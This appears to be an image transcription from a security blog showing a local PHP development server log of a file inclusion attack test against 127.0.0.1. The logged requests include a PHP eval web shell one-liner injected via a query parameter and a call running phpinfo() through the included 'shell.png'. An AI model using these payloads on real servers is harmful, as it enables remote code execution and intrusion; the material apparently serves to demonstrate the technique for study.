 [Thu Mar  3 16:08:34 2022] PHP 8.1.3 Development Server (http://127.0.0.1:9999) started
[Thu Mar  3 16:09:05 2022] 127.0.0.1:59495 Accepted
[Thu Mar  3 16:09:05 2022] 127.0.0.1:59495 [200]: GET /index.php?file=shell.png&shell=phpinfo();
[Thu Mar  3 16:09:05 2022] 127.0.0.1:59495 Closing
[Thu Mar  3 16:09:41 2022] 127.0.0.1:59635 Accepted
[Thu Mar  3 16:09:41 2022] 127.0.0.1:59635 [200]: GET /index.php?file=shell.png&test=<?php @eval($_GET['shell']);?>
[Thu Mar  3 16:09:41 2022] 127.0.0.1:59635 Closing
[Thu Mar  3 16:11:06 2022] 127.0.0.1:60050 Accepted
[Thu Mar  3 16:11:06 2022] 127.0.0.1:60050 [200]: GET /index.php?file=shell.png&test=<?php @eval($_GET['shell']);?>
[Thu Mar  3 16:11:06 2022] 127.0.0.1:60050 Closing
initsec blog.gm7.org